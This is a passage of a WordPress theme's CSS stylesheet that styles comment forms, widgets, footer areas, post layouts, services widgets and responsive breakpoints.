#main[tabindex="-1"]:focus {
	outline: 0;
}

.nav-previous,
.nav-next {
	margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
	color: #666666;
	padding: 5px 25px;
	cursor: pointer;
	border: 1px solid #eaeaea;
	font-size: 15px;
}

.nav-previous a:hover,
.nav-next a:hover {
	color: #4cb0c6;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond {
}

#respond h3#reply-title {
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 1rem;
	font-weight: normal;
	font-size: 15px;
	font-size: 1.5rem;
}

#respond form {
	margin: 24px 0;
	margin: 2.4rem 0;
}

#respond form p {
	margin: 11px 0;
	margin: 1.1rem 0;
}

#respond form p.logged-in-as {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

#respond form label {
	display: block;
	line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea,
#respond form input[type="email"], #respond form input[type="url"] {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 15px;
	line-height: 1.5;
	padding: 10px;
	width: 100%;
}

#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: #5e5e5e;
}

.required {
	color: red;
}

/* =WIDGETS
----------------------------------------------- */
#secondary .widget ul li,
#tertiary .widget ul li,
#colophon .widget ul li {
	line-height: 1.4;
	padding-bottom: 5px;
}

#colophon .widget ul li {
}

#secondary .widget ul li li, #colophon .widget ul li li {
	border-bottom: none;
}

#secondary .widget ul ul, #colophon .widget ul ul {
	padding-left: 10px;
}

.widget select {
	border: 1px solid #dddddd;
	color: #666666;
	padding: 2px;
	width: 60%;
}

#secondary .widget-title,
#tertiary .widget-title {
	font-size: 22px;
	line-height: 32px;
	padding-bottom: 15px;
}

#secondary .widget,
#tertiary .widget,
.error-404 .widget {
	margin-bottom: 35px;
	font-size: 15px;
}

#secondary a:hover {
	text-decoration: underline;
}

.error-404 {
	padding-bottom: 20px;
	text-align: center;
}

.error-404 input.s {
	width: 50%;
}

/* =NEW WIDGET AREA
----------------------------------------------- */
.secondary-sidebar .widget ul li {
	line-height: 1.5;
	border-bottom: 1px solid #eaeaea;
	padding: 5px 0;
}

.secondary-sidebar .widget ul li li {
	border-bottom: none;
}

.secondary-sidebar .widget ul ul {
	padding-left: 10px;
}

.secondary-sidebar h3.widget-title {
	font-size: 22px;
	line-height: 32px;
	padding-bottom: 15px;
}

.secondary-sidebar .widget, .error-404 .widget {
	margin-bottom: 35px;
	font-size: 15px;
}

.secondary-sidebar a:hover {
	text-decoration: underline;
}

/* =CALENDAR WIDGET
----------------------------------------------- */
#calendar_wrap {
	max-width: 400px;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
	padding-bottom: 10px;
}

#wp-calendar #today {
	color: #4cb0c6;
}

#wp-calendar caption {
	text-align: center;
}

#wp-calendar #next {
	padding-right: 35px;
	text-align: right;
}

.widget_calendar #wp-calendar th {
	font-weight: 600;
	text-align: center;
}

.widget-title span {
	border-bottom: 2px solid #4cb0c6;
	padding-bottom: 5px;
}

#colophon #wp-calendar th,
#colophon #wp-calendar td {
	border: 1px solid #444444;
	padding: 3px 2px 3px 8px;
}

.widget th, .widget td {
	padding: 1px 1px 1px 2px;
}

/* =FOOTER WIDGET AREA
----------------------------------------------- */
.footer-widgets-wrapper {
	background-color: #303440;
}

.footer-widgets-area {
	padding-top: 80px;
	padding-bottom: 20px;
	color: #b1b6b6;
}

.footer-widgets-area .tg-one-fourth .widget-title {
	text-align: left;
}

.footer-widgets-area h3.widget-title {
	color: #d5d5d5;
}

.footer-widgets-area .tg-one-fourth p {
	text-align: left;
	color: #b1b6b6;
}

.footer-widgets-area a {
	color: #d5d5d5;
}

.footer-widgets-area a:hover {
	color: #4cb0c6;
}

#colophon .widget {
	padding-bottom: 25px;
}

#colophon .widget-title {
	font-size: 22px;
	line-height: 1.4;
}

#colophon, #colophon p {
	font-size: 14px;
	line-height: 1.4;
}

/* =FOOTER SOCKET AREA
----------------------------------------------- */
.footer-socket-wrapper {
	padding: 20px 0px 50px;
	background-color: #303440;
}

.footer-socket-area {
	width: 100%;
}

.footer-socket-wrapper .copyright {
	color: #b1b6b6;
	float: left;
	font-size: 14px;
	max-width: 50%;
}

.footer-socket-wrapper .copyright a {
	color: #b1b6b6;
	border-bottom: 1px solid #5a5d62;
}

.footer-socket-wrapper .copyright a:hover {
	color: #ffffff;
}

.footer-socket-wrapper .small-menu {
	float: right;
}

.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

/* =SCROLL UP
----------------------------------------------- */
a#scroll-up {
	bottom: 20px;
	position: fixed;
	right: 20px;
	display: none;
	-webkit-font-smoothing: antialiased;
	font: normal 26px/1 'FontAwesome';
	vertical-align: top;
	color: #ffffff;
	background-color: #4cb0c6;
	opacity: 0.5;
	filter: alpha(opacity=50); /* For IE8 and earlier */
	border-radius: 3px;
	padding: 6px;
}

a#scroll-up:before {
	content: '\f062';
}

a#scroll-up:hover {
	opacity: 1;
	filter: alpha(opacity=100); /* For IE8 and earlier */
}

/* =READ MORE LINK
----------------------------------------------- */
.read-more, .more-link {
	font-size: 14px;
	color: #4cb0c6;
	font-family: 'PT Sans', serif;
}

/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
	float: left;
	width: 65.7894%
}

#secondary {
	float: right;
	width: 31.5789%
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left_sidebar #primary {
	float: right;
}

.left_sidebar #tertiary {
	float: left;
	width: 31.5789%;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no_sidebar_content_centered #primary {
	float: none;
	margin: 0 auto;
}

.no_sidebar_full_width #primary {
	width: 100%;
}

.no_sidebar_content_centered #secondary,
.no_sidebar_full_width #secondary,
.no_sidebar_content_centered #tertiary,
.no_sidebar_full_width #tertiary {
	display: none;
}

.no_sidebar_full_width,
.no_sidebar_content_centered,
.no_sidebar_full_width #page,
.no_sidebar_content_centered #page {
	overflow: hidden;
}

.no_sidebar_full_width #primary .entry-content >.alignfull,
.no_sidebar_content_centered #primary .entry-content > .alignfull {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	padding-right: 0;
	float: none;
	max-width: unset;
}

.no_sidebar_full_width #primary .entry-content >.alignfull.wp-block-cover,
.no_sidebar_full_width #primary .entry-content > .alignfull.wp-block-cover-image,
.no_sidebar_content_centered #primary .entry-content >.alignfull.wp-block-cover,
.no-sidebar_content_centered #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.no_sidebar_full_width #primary .entry-content >.alignwide,
.no_sidebar_content_centered #primary .entry-content > .alignwide {
	margin-left: -50px;
	margin-right: -50px;
	max-width: unset;
	width: unset;
	padding-right: 0 !important;
	float: none !important;
}

.no_sidebar_full_width.boxed #primary .entry-content > .alignfull,
.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull {
	margin-left: -30px;
	margin-right: -30px;
}

.no_sidebar_full_width.boxed #primary .entry-content > .alignwide,
.no_sidebar_content_centered.boxed #primary .entry-content > .alignwide {
	margin-left: 0;
	margin-right: 0;
}

.no_sidebar_full_width.boxed_layout #primary .entry-content > .alignfull.wp-block-cover,
.no_sidebar_full_width.boxed #primary .entry-content > .alignfull.wp-block-cover-image,
.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull.wp-block-cover,
.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

/* =BOTH SIDEBAR LAYOUT
-------------------------------------------------------------- */
.both_sidebar .content-primary-sidebar {
	float: none;
	width: 100%;
}

.both_sidebar #primary {
	float: left;
	width: 73.6842%;
}

.both_sidebar #secondary {
	float: right;
	width: 23.6842%;
}

.both_sidebar #content {
	float: right;
	width: 64.2857%;
}

.both_sidebar #tertiary {
	float: left;
	width: 32.1428%;
}

/* =POST CONTENT
----------------------------------------------- */
#content .post, #content .page {
	padding-bottom: 45px;
}

.single #content .post {
	padding-bottom: 25px;
}

.post .entry-title, .page .entry-title {
	font-size: 26px;
	line-height: 32px;
}

.post .entry-title a, .page .entry-title a {
	color: #444444;
}

.post .entry-title a:hover, .page .entry-title a:hover {
	color: #4cb0c6;
}

.post .entry-content {
	margin-bottom: 10px;
}

.entry-content ul {
	list-style: square;
}

.entry-content ul,
.entry-content ol {
	padding: 0 0 0 35px;
	margin-bottom: 30px;
}

ul.wp-block-gallery {
	padding: 0;
}

.entry-content li > ul,
.entry-content li > ol {
	margin-bottom: 0;
}

.post .entry-content a:hover {
	text-decoration: underline;
}

.blog-medium .post .post-featured-image {
	float: left;
	text-align: left;
	padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(odd) figure {
	float: left;
	padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(even) figure {
	float: right;
	padding-left: 4%;
}

.post .entry-meta {
	border: 1px solid #eaeaea;
	font-size: 14px;
	color: #666666;
	font-family: 'PT Sans', serif;
	margin: 0 0 20px;
}

.post .entry-meta .by-author,
.post .entry-meta .date,
.post .entry-meta .category,
.post .entry-meta .comments,
.post .entry-meta .edit-link {
	padding: 5px 10px;
}

.post .entry-meta .read-more-link {
	padding: 5px 10px;
	background-color: #4cb0c6;
	float: right;
	border-right: none;
}

.post .entry-meta .read-more-link:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.post .entry-meta a, .type-page .entry-meta a {
	color: #666666;
}

.post .entry-meta a.read-more {
	color: #ffffff;
}

.post .entry-meta a.read-more:hover {
	color: #ffffff;
}

.post .entry-meta a:hover, .type-page .entry-meta a:hover {
	color: #4cb0c6;
}

.post .entry-meta span {
	float: left;
	padding: 0 6px 0 6px;
}

.post .entry-meta span:first-child {
	border-left: none;
}

.post .entry-meta .by-author:before,
.post .entry-meta .date:before,
.post .entry-meta .category:before,
.post .entry-meta .comments:before,
.post .entry-meta .edit-link:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'FontAwesome';
	vertical-align: top;
	color: #cccccc;
	padding-right: 5px;
}

.post .entry-meta .by-author:before {
	content: '\f007';
}

.post .entry-meta .date:before {
	content: '\f133';
}

.post .entry-meta .category:before {
	content: '\f07c';
}

.post .entry-meta .comments:before {
	content: '\f075';
}

.post .entry-meta .edit-link:before {
	content: '\f044';
}

.single #content .tags {
	margin: 30px 0;
}

.single #content .tags a {
	border: 1px solid #eaeaea;
	padding: 3px 5px;
	border-radius: 3px;
	color: #666666;
}

.single #content .tags a:hover {
	color: #4cb0c6;
	text-decoration: none;
}

/* =BUSINESS TEMPLATE
----------------------------------------------- */
.business-template .widget {
	max-width: 1140px;
	margin: 0 auto;
}

/* =SERVICES WIDGET
----------------------------------------------- */
#explore-services-section {
	padding-bottom: 30px;
}

.widget-services, .widget-services-image-icon {
	padding-top: 100px;
	padding-bottom: 70px;
}

.services-page-title a {
	color: #222222;
}

.services-page-title a:hover {
	color: #4cb0c6;
}

.widget-services .tg-one-third {
	padding-bottom: 30px;
}

.service-icon-box-wrap {
	padding-bottom: 30px;
}

.widget-services-image-icon .tg-one-half {
	padding-bottom: 0;
}

.service-icon-wrap {
	border: 2px solid #4cb0c6;
	border-radius: 50%;
	float: left;
	height: 60px;
	width: 60px;
	max-width: 90px;
}

.service-icon-wrap i {
	font-size: 30px;
	color: #4cb0c6;
	line-height: 60px;
	text-align: center;
	display: block;
}

.widget-services .tg-one-third:hover .service-icon-wrap,
.widget-services-image-icon .service-icon-box-wrap:hover .service-icon-wrap {
	background-color: #4cb0c6;
}

.widget-services .tg-one-third:hover .service-icon-wrap i,
.widget-services-image-icon .service-icon-box-wrap:hover .service-icon-wrap i {
	color: #ffffff;
}

.has-service-icon .service-box {
	padding-left: 90px;
}

.service-title {
	font-size: 22px;
	padding-bottom: 10px;
}

.widget-services .service-title a,
.widget-services-image-icon .service-title a {
	color: #222222;
}

.widget-services .service-title a:hover,
.widget-services-image-icon .service-title a:hover {
	color: #4cb0c6;
}

.widget-services .tg-one-third p,
.widget-services-image-icon .tg-one-half p {
	text-align: left;
	font-size: 15px;
	padding-bottom: 10px;
}

.widget-services-image-icon .service-main-image {
	text-align: center;
}

/* Social Links in Menu */

#menu-social li a::before {
	display: inline-block;
	padding: 0 10px;
	font-family: FontAwesome;
	font-size: 20px;
	vertical-align: baseline;
	content: "\f005";
	color: #cccccc;
	line-height: 75px;
}

#menu-social li a[href*="facebook.com"]::before {
	content: '\f09a';
	color: #3b5998;
}

#menu-social li a[href*="twitter.com"]::before {
	content: '\f099';
	color: #00aced;
}

#menu-social li a[href*="plus.google.com"]::before {
	content: '\f0d5';
	color: #dd4b39;
}

#menu-social li a[href*="youtube.com"]::before {
	content: '\f167';
	color: #bb0000;
}

#menu-social li a[href*="pinterest.com"]::before {
	content: '\f0d2';
	color: #cb2027;
}

#menu-social li a[href*="instagram.com"]::before {
	content: '\f16d';
	color: #517fa4;
}


/* Author Bio styling */
.author-box {
	width: 100%;
	display: inline-block;
}

.author-img {
	float: left;
	margin-right: 15px;
}

.author-name {
	font-size: 30px;
}

.author-description {
	font-size: 18px;
}

/* Related Posts */
.related-posts {
	width: 100%;
}

.single-related-posts {
	float: left;
	width: 32%;
	margin: 3px;
}

.single-related-posts .entry-title {
	font-size: 18px;
	padding-bottom: 4px;
}

.single-related-posts .below-entry-meta {
	font-size: 12px;
}

.related-posts-main-title span {
	font-size: 24px;
	margin-left: 5px;
}

/* Sticky Menu */
#header-text-nav-container {
	position: relative;
	z-index: 999;
}

#header-text-nav-container-sticky-wrapper {

}

/* front page */
#explore-front-page {

}

/* entry date not display */
.blog-date-comment-wrapper .published, .blog-date-comment-wrapper .updated {
	display: none;
}

/* entry title not to display in single page */
.extra-hatom-entry-title {
	display: none;
}

/* Header Widget Area */
.header-widgets-wrapper {
	background-color: #303440;
	border-bottom: 2px solid #4cb0c6;
	display: none;
}

.header-widgets-area {
	padding: 40px 0 10px;
	color: #b1b6b6;
	font-size: 14px;
}

.header-widgets-area p {
	font-size: 14px;
}

.header-widgets-area .widget-title {
	color: #d5d5d5;
	font-size: 22px;
	line-height: 1.4;
}

/* =Header media css
----------------------------------------------- */

.wp-custom-header {
	position: relative;
}

iframe#wp-custom-header-video {
	width: 100%;
}

.wp-custom-header-video-button {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 62px;
	height: 50px;
	font: 0px/0 a;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}

.wp-custom-header-video-button:before {
	content: '\f04b';
	display: block;
	font-family: FontAwesome;
	font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
	content: '\f04c';
}

/* =RESPONSIVE STRUCTURE
----------------------------------------------- */
@media screen and (max-width: 1500px) {
	.no_sidebar_full_width #primary .entry-content > .alignwide,
	.no_sidebar_content_centered #primary .entry-content > .alignwide {
		margin-left: -30px;
		margin-right: -30px;
	}
}

@media screen and (max-width: 1400px) and (min-width: 1200px) {
	.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull {
	   margin-left: -30px;
	   margin-right: -30px;
	}
 }

@media screen and (max-width: 1308px) {
	#page {
		width: 97%;
	}

	.wide #page {
		width: 100%;
	}

	.inner-wrap {
		width: 94%;
	}
}

@media screen and (max-width: 1078px) {
	body {
		padding: 15px 0;
	}

	#featured-slider .entry-container {
		max-width: 60%;
	}

	.call-to-action-content {
		float: none;
		width: 100%;
		margin-bottom: 10px;
		text-align: center;
	}

	.call-to-action-button {
		width: 93%;
	}

	.footer-socket-wrapper .copyright {
		float: none;
		max-width: 100%;
		text-align: center;
		margin-bottom: 5px;
	}

	.footer-socket-wrapper .small-menu {
		float: none;
		text-align: center;
	}

	.footer-socket-wrapper .small-menu li {
		float: none;
		display: inline;
	}

	.footer-socket-wrapper .small-menu a {
		float: none;
		display: inline;
		padding: 5px 5px 0;
	}

	.small-menu li.default-menu, li.default-menu {
		display: none;
	}

	.no_sidebar_full_width #primary .entry-content > .alignwide {
		margin-left: -10px;
		margin-right: -10px;
	}
}

@media screen and (max-width: 1078px) and (min-width: 768px)  {
	.no_sidebar_full_width.boxed #primary .entry-content > .alignfull,
	.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull {
		margin-left: -25px;
		margin-right: -25px;
	}
}

@media screen and (max-width: 768px) {
	.no_sidebar_content_centered #primary .entry-content > .alignwide {
		margin-left: -10px;
		margin-right: -10px;
	}

	.no_sidebar_full_width.boxed #primary .entry-content > .alignfull,
	.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull {
		margin-left: -20px;
		margin-right: -20px;
	}

	#primary, #secondary {
		float: none;
		width: 100%;
		margin: 0;
	}

	#featured-slider .entry-container {
		max-width: 70%;
	}

	#featured-slider .entry-description-container {
		padding: 5px 10px;
		padding: 0.5rem 1rem;
	}

	#featured-slider .slider-title-head {
		margin-bottom: 0;
	}

	#featured-slider .entry-title span {
		font-size: 18px;
		line-height: 1.4;
	}

	#featured-slider .entry-content p {
		font-size: 14px;
		line-height: 1.4;
	}

	#featured-slider .slider-read-more-button {
		font-size: 14px;
		padding: 5px 10px;
		padding: 0.5rem 1rem;
	}
}

@media screen and (max-width: 767px) {
	.tg-one-half, .tg-one-third, .tg-one-fourth {
		float: none;
		width: 100%;
		margin: 0;
	}

	#primary, #secondary {
		float: none;
		width: 100%;
		margin: 0;
	}

	.left_sidebar #primary {
		float: none;
	}

	.left_sidebar #tertiary {
		float: none;
		width: 100%;
	}

	.both_sidebar #primary,
	.both_sidebar #secondary,
	.both_sidebar #content,
	.both_sidebar #tertiary {
		float: none;
		width: 100%;
	}

	#header-right-section {
		float: none;
	}

	#site-navigation {
		float: none;
	}

	.menu-toggle,
	.main-navigation.toggled .menu-primary-container {
		display: block;
		cursor: pointer;
	}

	.main-navigation ul {
		display: none;
	}

	.main-navigation {
		padding-top: 0;
	}

	.menu-toggle:before {
		color: #80abc8;
		content: "\f0c9";
		font-family: fontawesome;
		font-size: 22px;
		float: right;
		padding-top: 22px;
		padding-right: 8px;
	}

	.one-page-menu-active .menu-toggle:before {
		top: -17px;
	}

	.menu-primary-container {
		clear: both;
	}

	.menu-primary-container > ul > li > a,
	.menu > ul > li > a {
		line-height: 50px;
		height: 88px;
	}

	.menu-primary-container ul ul li {
		padding-right: 0;
	}

	.menu-primary-container > ul > li > a,
	.menu > ul > li > a {
		height: auto;
		line-height: 1;
	}

	#masthead .menu-primary-container li a {
		border-bottom: 1px solid #444444;
		color: #d5d5d5;
		display: block;
		font-size: 16px;
		padding: 10px 0;
		width: auto;
		height: auto;
		line-height: 24px;
	}

	.better-responsive-menu .menu li .sub-toggle,
	.better-responsive-menu .menu li ul li .sub-toggle {
		right: 15px;
		top: 8px;
		background-color: #4cb0c6;
		line-height: 20px;
		width: 20px;
		height: 20px;
		text-align: center;
		cursor: pointer;
		color: #ffffff;
		font-size: 14px;
		transform: none;
	}

	.better-responsive-menu .menu li .sub-toggle .fa,
	.better-responsive-menu .menu li:hover .sub-toggle .fa {
		color: #ffffff !important;
	}

	.better-responsive-menu .menu li ul li .sub-toggle {
		transform: none;
	}

	.better-responsive-menu .menu li .sub-toggle:hover {
		background-color: #3a9eb4;
	}

	.better-responsive-menu #site-navigation {
		position: relative;
	}

	.better-responsive-menu .main-navigation a {
		float: none;
	}

	.better-responsive-menu .main-navigation ul.menu,
	.better-responsive-menu .main-small-navigation ul.menu {
		background-color: #303440;
		left: 0;
		top: 100%;
		width: 100%;
		z-index: 9;
	}

	.better-responsive-menu .main-navigation ul li ul {
		position: unset;
		width: 100%;
	}

	.better-responsive-menu .main-navigation ul li ul li {
		border: none;
	}

	.better-responsive-menu .main-navigation li,
	.better-responsive-menu .main-small-navigation li {
		text-align: left;
		position: relative;
		width: 100%;
		padding: 0;
	}

	.better-responsive-menu .main-navigation ul li:hover ul,
	.better-responsive-menu .main-navigation ul ul li:hover ul,
	.better-responsive-menu .main-navigation ul ul ul li:hover ul,
	.better-responsive-menu .main-navigation ul ul ul ul li:hover ul,
	.better-responsive-menu .main-navigation ul ul ul ul ul li:hover ul {
		display: none;
	}

	.better-responsive-menu .main-navigation ul li ul,
	.better-responsive-menu .main-navigation ul li:hover ul ul,
	.better-responsive-menu .main-navigation ul ul li:hover ul ul,
	.better-responsive-menu .main-navigation ul ul ul li:hover ul ul,
	.better-responsive-menu .main-navigation ul ul ul ul li:hover ul ul {
		box-shadow: none;
		background-color: rgba(0, 0, 0, 0);
	}

	.better-responsive-menu .main-navigation ul li ul::before {
		display: none;
	}

	.better-responsive-menu #masthead .main-navigation ul li ul li a {
		padding-left: 20px;
	}

	.better-responsive-menu #masthead .main-navigation ul li ul li ul li a {
		padding-left: 40px;
	}

	.no_sidebar_content_centered #primary .entry-content >.alignwide {
		margin-left: -10px;
		margin-right: -10px;
	}
}

@media screen and (max-width: 600px) {
	#featured-wide-slider .slider-title-head .entry-title a {
		font-size: 24px;
	}

	#featured-wide-slider .entry-content p {
		font-size: 16px;
		margin-top: 0;
		margin-bottom: 0;
	}

	#featured-wide-slider .slider-read-more-button a {
		padding: 6px 20px;
		font-size: 14px;
	}

	a.slide-prev, a.slide-next {
		padding: 6px 14px;
	}

	a.slide-next {
		right: 1%;
	}

	a.slide-prev {
		left: 1%;
	}

	.no_sidebar_full_width #primary .entry-content >.alignwide,
	.no_sidebar_content_centered #primary .entry-content >.alignwide {
		margin-left: 0;
		margin-right: 0;
	}

	.no_sidebar_full_width.boxed #primary .entry-content > .alignfull,
	.no_sidebar_content_centered.boxed #primary .entry-content > .alignfull {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media only screen and (max-width: 420px) {
	#page {
		width: 97%;
	}

	.inner-wrap {
		width: 95%;
	}

	#featured-slider .entry-content, #featured-slider .slider-read-more-button {
		display: none;
	}
}
